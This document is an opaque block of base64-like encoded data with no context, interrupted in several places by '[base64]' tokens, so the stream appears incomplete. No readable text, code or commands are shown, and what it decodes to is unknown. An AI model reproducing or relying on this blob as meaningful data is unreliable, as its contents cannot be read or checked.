z8Jc7llZ9QND/bMgQ7MBqxmO2SEtF0W2elcoCK5gvvFp0a7GU29sn/eRiWKmb67ipZQSsitM6PeUwwASc3cmfvNxT3uWe7OVHGMPS7QbywAYK0AQ/0Msr4A4TwNTc3dQW8AMTAN52KA/i7cMUuXHCapEXqTga02CohoFc8t5OkkmLFiXyk83dfLySpnKRlT/m13waJZM7lq10vSoc484LnmoJYIF7wOAukAX2TUXL+UIFYFATHr4ajgj4JqnaSQSjNjLBdlq0xr6vSL+wLHYe/oqCvKHDxmS0pqL/dusUjWzKRj6lnVq0Rm3LzmQXUBSH+WVMYAQtnaD3SQEKmP9iESzBq8y4mXkEM3AEYK6PJ52Z7Ei3Ob25R3Dctey4uEzRtVyErBvSe3AOQz3D+q412F0BTV0BQmDMAE/ndF4BPlDdx1zVdrjnE2kQnDilGJmjnN5gFnjP95xq7Q0rt3TKKaAEjb7WbR1K/H1hBqCRaxZjz5OaNSnNWWDgn042Mi/qYh3frfIEyzkEg9OsUpLhr34IVccE7qqLEMCdSqcEYPheSkDHBO2DHNuxNea+L4DKTeCAysiNWC8BM6D1XD8D7vmDctqW4yinZscC/OgDPqBhNchx0giX2i5qHGcDnkwE5zjKJw25nU0DUu7bmfnJqRUDRkD3U05yRhDB7r7/aBS90qRq2icww/wu1GsI+dQdDz+w3UxNzAaf+Qjw5nhufFS9532hh4MWUM5HnOSjS1yiaqGI8Rco1rt0AYtuAI69WIODBADRtKQEa8a6xR6o6RnVQuuN4Dog82RzgaPe4CI3MiU5vJQ1JQb184fAaw/4rkFAgAiIbiEYyMEula0yb2CQ0ANtbpwVhW5H9hLIAl3XAQWqn/8pgi0IoP/ZgpGqYROweEzAAVgPAuo4nzQACCAgG4JHRH0dLy8UEBSLFDQZfZOTTDQUmJmQRpSTNpQwmpg0R5RHopAwlDZZra2IRqijS5OutllaH267ur1uur+7YcPDPhbHyMnKy8hC/wTE0NHS09TV1tJm1Wbb3N3bAODh4uBYFxcxYOlgMexgF+nmFxlXLgU690MJ+UM6/DoFBVwYuJJBDJMnBsQoFHPlyZUE4hxInEixosWKCDJq3Mixo8ePIDkOYXLBhsmTNpicjGEDnbqWJ65k8VBgj44EOHMmuKdjT00PHkiQ4JCCYYsbLlK4oBdwyI+QUKNKneqxQYwOTGaY2Mq1a1c6MyqFCOKVzo4dM3a0YNFiwdq1SsAQ8WriBdhJKRqQQEQEggm/gP/+hUC4sN8Xh/rMKDx4sGHDLx4TfhG2T4oJeRDBYMEiSWfOhR01WgSBs2nOqjIwcoQJwgsaYjr1MdJI1P/r2JRIaPnU55IoGqomobpEq48NLWTOhGHjYRIRWTRocOqT64P168B28cKOnU00ZuDDWzgw4Zr58+jTE/PmbZz7cHvetUvXTr47cycM1MOnb18/[base64]/sscDakxACXTFxTKcJLLJdgp0MVRKSQpZfMGdL8DoEo0C4pWazAHPqKfqqtBkE4ar0bDXzXu0ZiGfS+yg8w485nAgAU347JPPf/[base64]//2tcV8E8wuo1knThKnMVCC22BYIsYI0APxwQAUH+MDq27HCOoys7NFaa67o4G2OrubIKwFAxOrT3077FEDCCRcolOCBlj3h7BUGzPFgtdXuq68ONlygIROcb5iSSSxlvg4YHJAAlE3qqnvPHi7CKCPkPMq74BAGDGH57VI118GRAe/g5A529pEBV08SEVsMCnM5w/[base64]/aGcAAT6GiHDfSLxv8i3hoWVLAMtWHuShpeUTowNIUtgNJZOCQiEQkJRrAACMl7C8eowzzdhCZjdFBZ32E05peAINEInJ83YPfJHxgNOEpQnyoTNObchYdVAatDzgLFJcm+CjoJCYLE9jFXnw2nETFbzhHYAIF7sACYhqzmJyZGg6Kacw7OJMFONgAyFJwna1V8AP/JjzGMDpYqhGGcIRjG095oEEqZQRhPC1k4QvbE0NanWAdeGtJt9ZhDjGcQIf92EcP81EACXAgAxzQj0A4oDl52YkhS2TAOKQoIQfMsUI/[base64]/FrYQvjNsTl2bD5g/4MJwwAAEIJHAemchty0sU4ztJNWc5BPS9ghTy/eJz8e4Ik/[base64]/8AEgLMLT/[base64]/sWAgiXMYPJqCAcar7VUNut7tptQd5syR0X6xht8QwD/3QpEeAs5EO6lGADOi7BwPCUQoW1+UY/zRcBxAHwBgYSnGJpJnmHSlAOjRe3M8h9/[base64]/4FjiUQEb1EJA9iqiN3p2kwWkdXpddG+pZ1KvBXsAEXutVQAGEFKtxwFi1mUHMSC+p0QuIHzg8P9EZ2Z8EpF+HcEBy1dRWXRRoQMiJmFS3NcjEvB9PQIs0OUiJhIgPfJGMBJ2NTIg5tcQ3CWHIbF+9KVoKtB18HeJW1EZedEAJ4AIOvcV/OcD9CWKChB1Tud3w+MVivBUS8UxihAcfaF1eUJ/9McCB8Z1k2CBHtBegqRxs/Z2ozEdvZhsfTAzwoYJMGBAfeZXevcaHbgLANAzLxh4lHCCo1A/YqVVMYh4R3AEMFACYlUc1KSDboAG1+ADY7M2kiduQdiOQjgBbPADP7BjYYCONyYeP/B5rtJZRiaFMlSF9IYr7SAG2bUgjlMUCBEQADEEDKCQEiBQ3dcj5YdQDZdDc7D/[base64]/ZhQz5D/YAmy1QALNJfmzELAtyIJzShmy4BiBZEb85/[base64]/EFnEIFnREI84Jh4qtG5CNjdQSGSg2U5csJzOlyujkyvMsnt5QALxAhRXAJsMOQQ7xBP3UJtLkV2+d100cpFldqZSwJHWov+mw0lx4+kCIYKcamkO3vJxK3F6zVIU7FBv8kJ71MkAOGGdAfEEqmkE5/BASnQQLdACL9cHCBFQ6PdQ66doGjGplWpz/ceJYbIknNqp50U8nHoWz1Of9oWU8Ml0/leVomaAZQIBSsAWtkgY1KMIuOGWmmQ9byJVEEADt5R24tUZSRCsnhGradI+nCGsLAADFfUzGGaMtdGMvzEJYKAdblBLtkELHbAE0NFelAAuhMliONgJnPIFMQqjIWoeQCpZljcBBNAAO/quPgCP5yhuQxo2nvc2/OhZSxpDZhBvnoM3NZQrz1kQTwAj/qYf92APDMAA/wBwOoAC/7GoBsAOBoH/EAfiAmfKhmOwkRHymxUXlBhyFRrnZ/OxZKPDLAT5DiXxQEzxp4DaLq2TAiHCBCSQBevQLAR1AS5wA4bzZwjxiGo2iRlhqXTEfksHguDTPGfhJE/CPJSgaBqXaQADn09HilX7dA3QXmVyXwLaqpckShcWoCVjMN9DA5S0gWcyCQkwAZW4Oy7TPRD6MolRdiLIGnard4ZSP5axCxOgBtbaNFv5gtERWBfwAXmAFSrKYpTwKWpQrtdRrtdgeekKDZLFeaLoA5VpHgTQjo/FWMpQAfeqWZr1Qkmqr/vaTlogb/VWbwCLNylAhkoUULAne/2wsFwaLDYyBC2gA4zqAssC/[base64]/BOclpRNrBy5xB202tv2VUUrEcC2cspHoAQOsEAKiC+P6EfIUUi/wSdMUIS3lkAsgMth0a0Qmu0mNp/RRlfIfOpSrI9lXJ/F1BRn0gXc4K1UVeVpViUf5cwGCNU9+mKdREcEOZqBYqilgZKmqTKHZB2V7WAqrTMwMgaNAAyIhMzsiSD0UGXHxYJbxWiu/C31vZ3vQSCqQsuD5rDmFAce+C4HwDEQVyuQ7xty3HElvfOSBwGKwAATTwNAOADkymEnasMnKkN64HFn6nFR+YBpLW6TNa6CWJE17e7ufvQ+LCwDfv/0LnbAgzwxlihOItTx2daZsV3LXicxxQRAEEpBNL7xxXVZ4cMOu6ADiLnOAAFI9z3Rh7wyCrAAD5RACZXDzZJIjZphiglIGSYAONZv/fbf50YX6lYFlhHCfNly0eHifuzwFS9wMmMJA5DPWaiVK2GVBxYKbTxwWZpGWmX1K2YMqk0bC8zGb6UoXQHHNkYHYbSNLiBBY07NNUoCxnABNNICsmWBeByAeScCUcgSCewzo37w+kMxEEquY5dxBn0o/dsDRrEo5EpxeF0DD9QxebRDQLNTgR9ZFSY0PUWkHvKZG20HzyUu2nsD7a7kFuauzqAFCGDRAWSXRibsRm7phdR/[base64]/pCqRwAwAK8K77rJkVIAShi6Stsh6eqaSh/VkeMFqsy5xgnF2yO5sPncZp3LALC921C9FC4AJ9wGSsqxAesLHEW2YaAIfDOeYdaXzALf/cGqdFe7NyIaIrBcncgRjdOAGo4KsCWNCweJawAOEiB3LbzpIQV3AjBhCpcjjK4d1/[base64]/LPwBvlMOqAurAioAmyUHIAFRvgwmLwcpICoAFTZ3qfxSqUOLv/2HAEMgXt2isvEABlLrFUAHAi2QBDsgSFdkR6x6ieLXBwxQ1fMdgFn5ipRABP7VMUSlgSST9BBgAIIQ9RIgGQhuPgp2NOuDSaCw1ri+artmVgbaCZfQVnXXJRyuBu31rRRwKckeHK1sA4lLg4Vt4j/s4kEs2fL82PP8eUG+QuBgxVfMj+c+eloAxpvzOf2uEBnwWhA77/Tupa1VI/luI0JwBbVdIPqmAgM/Bhi5+Rsr5msKkqIflAxQEsl5EhVV3O+QOeew+PvhQxVf8RSP8QmAImSUsN8XaExA/xT6eRAHIr8fQbQpL4lUId7Gj9TGwaDct/xvJAjwN39bkRhYAVNHGUgHmumz3EiVTjwa41RbL8GYFItsIqClIayeocwFSgki3BzCM+txJ5ZqgiatYYy6voKwBOyQMCf9E6LBAwgwNBSEhYaFNEcxfX0dNmAULIeTlIcxHR1aapucnR9hYWyio6KgoGymqaqrrK2tE65mpma0s2G0uLlmALy9vr/AwcLBe0wxMUw2TMvMTB1MFylPVy4tOkNDDNnZDNcGBgUt1QnY5dg3J33LMRdi0khja2sAY/X1AA75+voRDv0OAfIhGEiwoMGDCBMqVAHGBiYbECEu68AuxQUbF//aPQF3jRyDjyBBJkjAQIWKBAUK6BjJckgCHToKuJDwpEOfaRY7XOhwxcCQgQ0MBlU4VOHBBkiTKl269BITE0mCJJkaNaqJq1izZqWTgVEHMDsgaB2bdQemGArSqk27h1EGE2KxvnjRldEOuHjnEmE0A4JYvy/8Ch5MePDcGYwuTJiQhxEMwJBf7GWkjjCFFxRoMBJDwe/lznONMEqwufOhFzRE99Hixo0a1437CKpkiAaNJZSZgAExaVAl35NgOLzwoZNxN6dIKR/lqrnz5gAsVIh1C1d1XbqGad/OvVeWY8iUNZv4SIwYDtWuYfvIbYgOFynVmzPHYCeyGOZTXLH/x78/QH//[base64]/AIAkimdlGiW2aHrLTamoUF+oHxX2AHHPLJdeKDwc0wYoPTSjwXCirwEoddrjm0t2uvHoHXgziIfMggzZdAJ96/9qwh+GFDJBDjns3uPCgMe6ksEd/2K7xzz75/[base64]/JsqdDCy1gA5PmN3DQx+IVpfAAtv3hE6A//XzbrQMEt26UEBc5cu65wIKxLooWcgPvR86qgAWHCXgob4ju5WvABY10sFEKzCjPQMHiDoUUwkEplXD11i/[base64]/cFjUzhdIAJ5gLa4ZmJgUGI5FH2Yp4YxEIMITiGAA+QzBPtQyTwa+QLr+lEF1qVvdgFjnuj4a5AcXMRe60MUOFaWAIxra3UdW8hGTdCMmK2HJSEZUAC4m75DMe4byhnCwGM2oei/[base64]/5QOQ6UDAOcMjopWvGIWN/oLJOQBPIr7YvMwYRMOxGc+20hRBtQoBiA8wQXa0IEKDECR+2RkXaOrI38A9I88BiAC//CjUAcCSGXM7ly6SQEHYvDSAjBrd/KCySJTohLeiSgmLtBBYzChnxOAgaRiYEAnZVSwTybsetMTZVJANoMiSSx8brUYETLQvj7YYAdJsBgMbJKCi5EFApk8QfywWTG8wJIIXwGL/rhUzDABsEz3y5nPdBanM0WwD4uRp5QOSE6v9EEwd/oTI9TZp86EDWmUWednMlOXLBgnVI1CJ0BjuE91uJBrkfqREX6DG9ngUDVYeO2pSgFEISSxAhUggP8pmhDR5ubtOX+7aHRzxdHq/iIPEvIisBoXxka0ESbP0oYBMgCElj4BCGlUQkyxkYKaxlEaXNDpTk/3H5/ycah9LGpEGjK7ZdhgXReokEsUCRL39AQbLoCcvSaZLw94AHmYAMMVnnCMjIhBBQSb0Yuop1bt5WyZqQxxiNW3vojhjxGtfCUslzkpx9RSKxBQAhicQQInJW2WMIYLBzpoAL9chUs10yZcZLaDyUw2A9MMYJ5SsJjYTPCBNfOK/4B2NCOAFjOQVU3SOmBlpvXptIEqzqKwkI5HXICGlZhTBwCaCBgAKgO/qUsMjjC21DBCCz3cBK2I2zfmyg25QqjoQ///7Nw/Uyej0sWVdRcNgDXMYQkzlkgXucu4z2XVjUNwQRqJoMoZKMEFmtMBAwygjsThxx0cwIJ87QEgPJ4uIPj1Y1GTAQb+CtKoyPgc5BhJ4G5QNSUucIEHPtSSl6TEA/MLIxiewDzd2EAMN/Ak9mxEvbJ2uEYmmmsGtk1X84iBCCWGJR3whxG8EimVV2JECtIX7h/PoCF9IEFaSPkzw+KFKkn4y5aUKYa7tuxlAgTUZDcrM8C0k01eggxgjBBhMEwQNKAR2p4Cs9oXTCqMNsDgamNImU64YctgCHAkaEOBDCyIa16T7Nd6o5o+GIHOwDlaH16rhj3z+TlsIGIFDuDE/7YZF7nIba4RU1GLREvxooxm9BdScJ91HEMiYCSpTU4Qn2tcQxsFOOMZC/Aszf3oPhWWxhNysOp67CMgP211t2LdR9jtNyK3hsjiOlAhXvc6kjDJVySvmi8J2FN26xLPs4WAoBoVJK3XVmsBJsv4Wba7SJPBiBLyesplppsytLwLjJMQgkv0oQk+YOtfF/vjKt2vDxz4EpGNjHEw9IVmUb7ZBCjzTb9YpIMcYME3LeiYK3cGAjTASDTWZYjS2gbFnNDCVzGSAgm8kOQvXMIFdhvDSPWWMrPN1JE1ZZsjJCbPemYbEEGxmIomNAwAOADQ1483uvkN0bqwIvxx8YtdJP+9cHMAwB4u0HRjgFQ8A8U4NtEux2J15pBIocYApGQM/[base64]/C/NHC/fHUVuABF9gTv61DjbwdMowLFLXBxfQExKgEnlXDsuCDQXQXg2IDNIwYR5AgWWgdheoD2h3XxwYLkIQA/[base64]/[base64]/NyWW8hTQfcE56cgRHUBeawJM9uQp8YwZuYwpNJASgNwGCNopLqVG8YH9Ouf8rczAHX+AB/5IMTmeVRgVGE6ET1OAC3yABl4ZSmnMFJ7AT/meWxzANaOkFFFhfenSMARCX4yJ3z0gesnOXxWKLewkSvzMEBgCYqjRhbAQfe0CYBQBhh/[base64]/GkMyvD/dM2DlZoUA4EZbAQabFUXagWQIidAlqAjBkx1BbLKAHNQdjwFVABhociIoUbxAyrAjNklSNNiLgPFCFewOSEqE1dABObxBM76BN7WfIOpEvQmda2YEY8ADRKAgxyGo966MJpVmXnyFiumSiDDCEqyFmnBPQ3EabVUJZThA+y6UptWr/Y6V3VVMS+zTHhaTr0Hkdu0A7hpA4sxAfODTpDFmgrLmtKEGl0IA+nGp4PxGUWDZRWHGuFJGYmiBiaCZvoEpZJFJ9SJCNd3AsGlBlsVp7WBKJvwAecKKDZAc4zak8uBKu95dNYhBD8wqYRDipbKUY5WBh5gBFRpaiAoUlnp/wwziqoF4AGmyrTAZgBouaDrYAxgIAZMMA0cQA0T+mp79C28GiO/ml1GBRGywyAeahNgAKJ76QHnlQIuVV5AQF5EAAR5mXfHtghS9xUzeBHAkgItMDDfOrja4zkhE4ST4T09kkoZ0GL9owLwE7lMwq5RkkqimSdo4Y8/uLkSBBcClEqbWU7tFTJQFkBjulclWbDYF2LQ1LrM9Lqv+0wFKUFzIU0N67AOa7tr2mZzkgWLck6DgLFQKnCTNZ3UaRsJFCqbADLVeTQEVVCxQRl7QKidgImHGgqy8JOp8AMHMLMZBQATQEXT1ZQ/y2haAGnjsV2girQjxQTUMGy/[base64]/v5YvBIqWFoG/+IEMBLoROlB2d+S1FkrAB8L/[base64]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[base64]/HEf7KDMTjxZAzPoPh4R4947xTET6O2o3zyeiqnLKnLmGL0Mn01F188qP7thzyoouZ0U6pBIS3/a0xIL2399VLNsQfUu4I11m2/[base64]/1FSVyhOdMFRkKYDvaFglyAolhB5Ui+Qw6DWNujBgdnIa0NowgjlVKcT/[base64]/JqjS3SpKbSTF5zOOPTlBVxW5q8UDiTGtUvLhWDEHFnK5JJ9R41c60iI9EGa0RPe1ZLy/pYjZjCVsIzvIEgAY0ME/oS1qUYZssrUihDIACFRyAJP9VJqISbRIDrvCkZ2H0RFJS4CUvYJsH+jWOYMlCWcqiF4IZkKPI4I0Hf9O++jHgBjWtRuc+94MD+PYHCFgOAoziU5/yFIZ8Su5Q+6Qdefxyhzu83XcO5Q+PDcSYx5xqQnjXzJVhlXjQ5Kp4Q4LNa0qReS3Zps/MKpQIrUqt8L1QhmaDTl3R1Z3yjCdbyJeCEzh2nV9RZyv/2hmi2gDnjiSKkfwY+NFWtAAWgRSCQ78F0QBkllwSyIMELIpANWlUgaBhrCbD4qU4fiksPFJtiJh10XV9JqMzQugQDjbCEpqwObHkKVArYFye/vSVyw0yxXgZHaXmsFDeCaaSaScQJufuydrdblWv+l0lMnG80vQqNsHKZfSCymdlFdpSmHI0VsX3zFUpp1vLGWDY5EKuu2qFb7AGT/0O4wRPcKNIvbciHpEFLyIikUDXRLknDCZejq1XCxjABcpSGFxKujCT9OXIZwXufYMDsQEpt4ot7Tl9YmFFgVmcQRdz4p1tAWEBhsCAhNlYGsw5oSx7XIGd+tjHBxjdUJfr/[base64]/AeiCkIy3EU5Pdyl8gTksHQ3AACrWh3JmJfSxKlv6lPYzllKsr11LzOvDOoFEHvNHG6pEEitbC3nGloDNTjr4N6C6Qsx1JJfYP/FS0X11ZUEsqDnCJIF4Co/rI3OQtCBnyXRBVj0F47EeCThzeGbMcAJeHEFwJnc4qZY1+BSsC/VnBbUKM6CWfpy6ku/b6XFuEAHnqBQVdZ4G87JaQNoTnsfVyCGM7whOVq3S0FNwA/ADz7wV9Bz6kaXACtIg/KXz/zmO//5yl8BQtiQBuH7IQ1sYI8cqm994Wc/IjNJwxnCL/6ZqGH7wse+G+rQfZlxyg1k6D4ZZEKG+tu//mfAPxnOwH+Z7ccNZ9B9AjiAfnAGZtB1cFAGL0GA3DR2YZB/BBiB+9cTFhIGAxgG40QVaraBbgUAY4BucpVOEsQX8vIiwUF3JhIXYKD/[base64]/2GWdyaqsHH3FGAfxyuhV0G+oFKm9oVN+IUX0Aw34HrFsTCwBw2tVCe2poa1B0N/4gMsxCCvxDpxGIf2IA8rAHxvEJAB+Y9+8AZNNV36sIkKuZDBJ5AO+QbBRwZywJDC95DAxwaZIiAAaZEU6QeO2JEXCCpl0JAOuQJxAHz8l5L5d3/[base64]/Uk+eqQjKnIubbMaOsAAZYCMyDguaFkJYSEEQ+ABxvCFKeeEmccumcRXnsaN9IVau+ACotf/OBZleU2YUb+ReidQANpSBULgegigju7YMGdIOs5hFN8Qj/LYQgziQkKKe+yQhj1lFBWwj0nVj++wk73lW74Fmj+3KATAfVHaW1qKQly6pV7apVw6pX5wnD/[base64]/wALwAsvNUktulEgplKUs3FZEBYdR6KzoZckFSL7AkmSY3KoV44e5QMFOXxNQAVbsAU+AAU+IARvopg5Gms6hXtASntDKqQMgo8T0wAtNHM311xJNQ8QmQZCcKYVwH1W+g/Sd6XX97CamrGMGrFjKqVmeqasiUIFKaUMggIoUGu/BXyImKUfi0Ir0JmL2pktm2sCCZsm4ZODogArVKfOpbFvKnwNALEDO7RES7RvWp0d+6YpNJzNGXwr8KZFG7UDu6iQCpCOyqnBF4AOS7INgIdv0JrEGZSomiFqQE7tmSFfYE96ZAAu+CV4kRckoHpXgzUzYj7y0ndVqU50sRp/V/+gBDMMsaUj/aUjYqAiNGhwBQAFXJAkRoKM0EoJDGAAKsBOdnUiHUoKH0o4nNdp99RxHPJXX8EhYZGiFARJUmJqxQCG9HQFKtAYTeADtDOIBOB67/gwNVSZkDm0RGq0eyIEtHcA9ZCzTGUPfoixvsWxiTgBKmCyzDu1x1sBzBu90iu9E5AGBjulmdoEfoCn94gCCdACJ+uxwseyUsqmmvq0m9qZr+kHZGAShAqzMRulL8RC0Tu/9ygHoQqxJtsC/Nu//uu/JouyvlW1wMe9jWqohXq11emm0IsC//vA/XuyAiyy1zcBQjDBO6m1xlsBXSucEFu9PDkV5taqRIkh5LT/B76wch63TiN4Fr8wt4AbGBSUJb06V3E2Fn9UQX4BuM0CmGgxcCCUJf9VAK/brBX2uJNAnzqwBxLAheviLJUkl5qbB94qFuEqriPVSZ4ESZZ2eTD2UvU0YwwwxirAACqgAg9ABf6AhytAu4oZVHAMDgerpJEZsFJba7n0r8d1D0zaS4jSsD8wwZs4AUOALCi2ABJ8vCgwG+DayI3saTqABGxwvdRJskSrvUF7jyqABQ8Qvr7VnC/7W4Iqys57jwwyyowaqu57fRo7tN0bYInMIAwAwmmAsgySThBkFzqQyL7Vp2+wsT7LqD+gmvqbALlsF+AryBXcyQJMnCvLtdz3/8uKrAJIIH4i/FYmrKrwuQalOAcGkAGFkRd4sRp/[base64]/[base64]/AE4HwjCOVnM0YFRgxRjysEZ4zGg7RZ9jRxbxliGZSuKvXQKOppevlxIyVBFEQCeVB6geMs5NjRbvMAZkzGIv3cD7DGwDcOoDM6o/OjROrSUctCB/AmLdQA6YCnLQ2wQiC8sEMAEPkGF6y03QmzwJcGTCcQW4AEX8DMtiwQsWl92ad0crACcjDWrny8BDCwkGrJPsD/dFY9pyrr2VDbBAAxwcTZvWTNICB8s22dTvwbviW7AF+hAgnOICU+ss/LAEgwkdfn4psY4tBMqkLrwFbcuY4cFgvQAvaLqEh+vEKwdHKQ5Vq+5Q8e4aVctW3t4VLapwbMQusrzfco5HLQieUGAGW7gXButmOgAzHQBwYAAiCSAois2gWwALs8FjoAAuwWA7YtUHXrg7vtq/DMWueiIzHs6IUbLWmjz3rGAA+w3EmClk2AcGV8C7oQIrsgtylXapkWOBuk3VMY0dx4haKboiHSLx2Gei9GT8tgMJx+xk2N1EpN0kQeD2+MSyv90vp9puPgW38SyAE7j8WHKDodzGca/3zMB5FM59W2HM0OGarXx3x+wNUOnMwCHOLQm6aWrAZtvSAC3OBSLbXyQKlzegDd/[base64]/YXGQDmwcOtj3NRlvOtQLZsSA+zfwJmmHP/vi3pzuIQARKuGrwRdzH59F2/LLz2w3JcQyScHUk2y3CeoqLmTGS4Qw2fBLD7BBICvQpC0DHLlyocE9tuw8F6ymD2wYR2zTfC6bEDXno+RJfG+uJnuLMTiAiEHcF21hy3wRS7AS3scO3vwxVvWx0v7UsYQ6xHhSEDYHIvkKMubm/j7/o6Sbb28vM/uSwrk3YsEv4fNHMjNcI4hkMEFgrEBC7ABvQACMK/aMi8Bfo7n5xJ4aqFHWFLDYmRvH8Ij/CLqf+GLXQkIYhwGCwUgQ05cAYuMjYwIkJGSk5SVNyqXKgybCQk6BR57oFlXFx1gNqgdHTZMrKw2sbEdMSknV1f/JLokWQYeLh4FwqLCoB69JFd5HBeyzrGoYKipKdUuQwkqmpvcDFje2ioPE35+Cufo6errCg1NPz8H8gdC9PQ/Dec+6AQK/T4HKggUaKGgwYMWKvgjwNAHgQlv/KSpJ08giosYM2ackMbPhI8gJRKoEDBgmpMj5x1oUO4MSDnlVqRTuRLdCgQVK4w7OUHgPAISJwgRqMLHQCEEaJKc9+McgRU5kXAEoKaq1atWy/n5qWCpQq1+vFYAqkDlWLASl9KMx/ZA23g0KzboKEcICp8B5/o5w7dvGr5/AQtVW6FjSqYNEitezDgx3IBntcpBcldtTrUK/DSYVwHFOLBh1ohe/wNgdOkxpUmvGcOadRYOJEBsABEiBIgFC1osuC3h9gIJV06IiQEmBpMYyC9cyHDFhTAd0KNLn16sgIvrEgwk45CCSSvkTFyJSXEhxfArKFQMUVGljiJH8ANUmk8/EqZw2zolECUqmAcSzURjQwfeDfiKM6yUd8IJHOCiiwtZAOOBf8JQeF0Wu5CQwjPTpJLKNGBkcEIKEgxRQDcoMqAJFiqw+MAKfvTDzow0ugNPPT8I8cM+6xDgkD8/[base64]/L/igAEKUVEGmQQkk+xFBHE3HmWcgpYpEAFjv/paHlljESxrNQnCpajtETpGmOpTTh1NlFSMBkdBOVVfDD03l+TZLXK9BcAa1sBiQER2cceujTSy0a9wo/[base64]/B58k4HHQ2SDHyQbIDnewzCkxe5kCFUARmtns/wBHQpKSmOSkioBkDhPAoAZfkoY4HA1pfkJVUCiDl6/xjVBp4NqfxtaZFmbkBh3RykgyApMmkURs8vhB2Yzkkwo0gU6WEcja0sAGtxkKbop6U602kxmlkSFvOZQIZYrRAo61QBgLkNCEiqGDK+qgEFVUAUegZpnMMI5xj/lSCAF1tcBdZCAlCQisEKCyNEouLnU8gFZGw0fSnC5Yc2DNF1u3AeDcxlnN6o0EatMdaZirFuWRgHN69ztvBS9cyTjB8cBzAQ5k4AkhMM94tJWdHESAeo6wXr2EkD1NaK8T3eNXLwQEBu/Awnzla0UK2FcM7xXAX1sMxh66VyFhnKB+4/9LBXFAVB4wXIEBBejE/zYRMv/[base64]/kjVHPTgWLsppAGcxdUFGOCrHAilMq8FySdch5LRGUIloVMd7CTjCcaJawdSsLwGZUAMymGOASSgAVSmUpX0UVH/K1vEif3wSwe/yEMfOmQwZMaiQCfo5S9FER1iEAN+v6xsfwpAAop9CBrS6FB5mJCC6Ehzmv7bhAr8wCNtmoxHMoKZbBeYowaK0yC1UpKSctYRG/o0Rh8Mbjx/+qWgPKBpK2nJPk8ymeP20DMPMBxAclhHleWQAO30LQ7dornNMCUeTYAjnDqyUY4maolxXNPX7qbHvummBT08G0zK8YZ2NMZWT6OvfRmDX7BMKlDVDXB1lZIqzngjAVpAsIITzGAF6wC5Z8GTRSh1GQpXuIUCmS/p/EhVqlLBA8faAOtix9VnhUB/xbFWcWqBsCqtVTpDiLF0ioFJDoghPMdhwifD/2oAuIpBEF/FwvT8+gjAWsKV+FERNzoxzGFiiJa5LJjBmODMX2bWd/yx8jArCzz/mMIZICLOxWLRTDAYgAE6OO00tze0OrTWtT3yppwVCLN3xCNPBKlZQSCIpD4rKZ2Oi6FwBx0S4j7OTEYZU5k8IjUCIKABb0h0RT7XgDhM9I6h65lbRhpRqv0wvhWYw1/Ke5WOngMz87iVSp6GhAdIWiAPmC844eEqlcFKM9Z9CzxCh9OnSo6ehhaCVJBA7GIbu9jRhTB2JzCEFrggi0oVCwpaMNRos3DaWcx2C7Dkhz52uMNzuKqIRcysEn